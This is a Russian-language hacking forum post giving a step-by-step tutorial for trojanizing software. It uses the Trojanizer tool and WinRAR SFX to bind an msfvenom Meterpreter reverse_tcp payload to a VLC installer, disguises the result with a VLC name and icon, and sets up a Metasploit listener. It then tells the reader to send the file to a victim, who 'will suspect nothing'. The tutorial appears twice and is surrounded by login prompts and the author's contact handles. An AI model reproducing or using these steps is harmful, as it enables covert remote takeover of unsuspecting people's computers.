HHIDE_DUMP

Гость

H

HHIDE_DUMP

Гость

Прувет, гайс

Примечание: Эту тему я особо не читал, делал на скорую руку, так шо не бейте лопатой

Инструмент Trojanizer использует WinRAR (SFX), чтоб сжать два файла между собой и преобразовать их в исполняемый архив SFX (.exe). SFX-архив при работе запускает оба файла (наш payload и легальное приложение одновременно).





Прописываем в консоль:

git clone

Далее создаем пейлоад, используя msfvenom

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.111 lport=4466 -f exe > /root/Desktop/backdoor.exe

Запуск:

Переходим в папку с Trojanizer и запускаем Trojanizer.sh файл. У Trojanizer есть зависимости, которые нужны для работы тулзы, он попробует их поставить сам, но в случае неудачи, установите следующие пакеты: Wine Program Files, WinRAR Software and Zenity.

./Trojanizer.sh

После запуска откроется форма для сжатия. Здесь можно выбрать пейлоад, который мы создали, используя msfvenom, в самом начале. После выбора пейлоада, откроется другое окно под названием Legit Application to Trojanize. Далее нужно выбрать любой исполняемый файл (.exe), который хотим связать с нашей нагрузкой. Я связываю VLC Player Installer File с моей нагрузкой. После того, как вы нажмете ОК, необходимо будет задать новое имя для файла. Сохраните его как файл инсталлятор. Например, vlc-32bit-Installer или vlc-update64 или по вашему выбору. Теперь необходимо выбрать иконку для нашего инсталлятора. Вы можете выбрать из списка по умолчанию или загрузить любой файл с иконкой в формате (.ico) из Google. Я добавил файл vlc-icon.ico как иконку.

Примечание: Trojanizer действует с WINRAR и вследствие этого иконка не связывается с архивными файлами. Вместо этого показывается иконка WinRAR.

После выбора файла иконки выпадает окно, сообщающее путь к новому файлу инсталлятору.

А теперь давайте поднимем Listener в Metasploit:

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload

windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set lhost 192.168.1.111

msf exploit(multi/handler) > set lport 4466

msf exploit(multi/handler) > run -j

Отправляем вредоносную программу на машину жертвы любым удобным способом. Когда пользователь откроет файл, он получит обычное предупреждение о безопасности, как показано ниже. После того, как жертва нажмет RUN, у пользователя начнет работать VLC installer, и он ничего не заподозрит. Но в тоже время, у нас будет meterpreter сессия, как показано ниже.

Именно так можно связать файл нашу нагрузку с любым файлом программного обеспечения (.exe) с использованием Trojanizer.

Примечание: Эту тему я особо не читал, делал на скорую руку, так шо не бейте лопатой

Инструмент Trojanizer использует WinRAR (SFX), чтоб сжать два файла между собой и преобразовать их в исполняемый архив SFX (.exe). SFX-архив при работе запускает оба файла (наш payload и легальное приложение одновременно).

Прописываем в консоль:

git clone

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

Далее создаем пейлоад, используя msfvenom

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.111 lport=4466 -f exe > /root/Desktop/backdoor.exe

Запуск:

Переходим в папку с Trojanizer и запускаем Trojanizer.sh файл. У Trojanizer есть зависимости, которые нужны для работы тулзы, он попробует их поставить сам, но в случае неудачи, установите следующие пакеты: Wine Program Files, WinRAR Software and Zenity.

./Trojanizer.sh

После запуска откроется форма для сжатия. Здесь можно выбрать пейлоад, который мы создали, используя msfvenom, в самом начале. После выбора пейлоада, откроется другое окно под названием Legit Application to Trojanize. Далее нужно выбрать любой исполняемый файл (.exe), который хотим связать с нашей нагрузкой. Я связываю VLC Player Installer File с моей нагрузкой. После того, как вы нажмете ОК, необходимо будет задать новое имя для файла. Сохраните его как файл инсталлятор. Например, vlc-32bit-Installer или vlc-update64 или по вашему выбору. Теперь необходимо выбрать иконку для нашего инсталлятора. Вы можете выбрать из списка по умолчанию или загрузить любой файл с иконкой в формате (.ico) из Google. Я добавил файл vlc-icon.ico как иконку.

Примечание: Trojanizer действует с WINRAR и вследствие этого иконка не связывается с архивными файлами. Вместо этого показывается иконка WinRAR.

После выбора файла иконки выпадает окно, сообщающее путь к новому файлу инсталлятору.

А теперь давайте поднимем Listener в Metasploit:

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload

windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set lhost 192.168.1.111

msf exploit(multi/handler) > set lport 4466

msf exploit(multi/handler) > run -j

Отправляем вредоносную программу на машину жертвы любым удобным способом. Когда пользователь откроет файл, он получит обычное предупреждение о безопасности, как показано ниже. После того, как жертва нажмет RUN, у пользователя начнет работать VLC installer, и он ничего не заподозрит. Но в тоже время, у нас будет meterpreter сессия, как показано ниже.

Именно так можно связать файл нашу нагрузку с любым файлом программного обеспечения (.exe) с использованием Trojanizer.

Оригинал -

Discord - 蝶UndetectedButterFly1337.pw#0187

vk -

telegram - @UndetectedButterFly

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

Discord - 蝶UndetectedButterFly1337.pw#0187

vk -

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

telegram - @UndetectedButterFly